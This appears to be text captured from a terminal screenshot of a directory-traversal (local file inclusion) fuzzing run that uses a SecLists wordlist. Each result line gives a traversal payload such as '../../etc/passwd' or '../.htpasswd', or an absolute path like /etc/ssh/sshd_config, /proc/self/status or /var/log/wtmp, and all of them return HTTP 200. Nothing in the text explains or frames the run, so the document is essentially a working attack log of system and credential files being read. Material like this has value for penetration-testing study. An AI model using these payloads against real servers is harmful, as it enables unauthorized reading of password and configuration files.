 root@kal-el:/media/sf_shared/SecLists-master/Fuzzing/LFI
File Actions Edit View Help
root@kal-el: /.../sf_shared/csl root@kal-el: /...er/Fuzzing/LFI
000000257: 200 59 L 105 W 2766 Ch "../../../../../../../../../../../../../../../../etc/passwd"
000000258: 200 59 L 105 W 2766 Ch "../../../../../../../../../../../../../../../etc/passwd"
000000259: 200 59 L 105 W 2766 Ch "../../../../../../../../../../../../../../etc/passwd"
000000260: 200 59 L 105 W 2766 Ch "../../../../../../../../../../../../../etc/passwd"
000000261: 200 59 L 105 W 2766 Ch "../../../../../../../../../../../../etc/passwd"
000000264: 200 59 L 105 W 2766 Ch "../../../../../../../../../etc/passwd"
000000262: 200 59 L 105 W 2766 Ch "../../../../../../../../../../../etc/passwd"
000000263: 200 59 L 105 W 2766 Ch "../../../../../../../../../../etc/passwd"
000000265: 200 59 L 105 W 2766 Ch "../../../../../../../../etc/passwd"
000000266: 200 59 L 105 W 2766 Ch "../../../../../../../etc/passwd"
000000267: 200 59 L 105 W 2766 Ch "../../../../../../etc/passwd"
000000268: 200 59 L 105 W 2766 Ch "../../../../../etc/passwd"
000000304: 200 59 L 105 W 2766 Ch "../../../../../../etc/passwd&=%3C%3C%3C%3C"
000000348: 200 46 L 178 W 1844 Ch "/etc/resolv.conf"
000000349: 200 67 L 180 W 1982 Ch "/etc/rpc"
000000371: 200 150 L 461 W 4386 Ch "/etc/ssh/sshd_config"
000000376: 200 31 L 108 W 1498 Ch "/etc/updatedb.conf"
000000394: 200 28 L 64 W 1140 Ch "../.htpasswd"
000000448: 200 28 L 68 W 1121 Ch "/proc/loadavg"
000000446: 200 54 L 232 W 2043 Ch "/proc/cpuinfo"
000000447: 200 66 L 246 W 2822 Ch "/proc/interrupts"
000000449: 200 74 L 200 W 2402 Ch "/proc/meminfo"
000000452: 200 31 L 117 W 1541 Ch "/proc/net/dev"
000000451: 200 31 L 90 W 1405 Ch "/proc/net/arp"
000000450: 200 61 L 267 W 3510 Ch "/proc/mounts"
000000453: 200 31 L 107 W 1607 Ch "/proc/net/route"
000000454: 200 32 L 143 W 1845 Ch "/proc/net/tcp"
000000455: 200 33 L 83 W 1246 Ch "/proc/partitions"
000000458: 200 81 L 194 W 2395 Ch "/proc/self/status"
000000459: 200 28 L 80 W 1247 Ch "/proc/version"
000000690: 200 29 L 71 W 13374 Ch "/var/log/wtmp"
Total time: 4.318616
Processed Requests: 868
Filtered Requests: 812
Requests/sec.: 200.9902
VBox_GAs_...
root@kal-el:/media/sf_shared/SecLists-master/Fuzzing/LFI#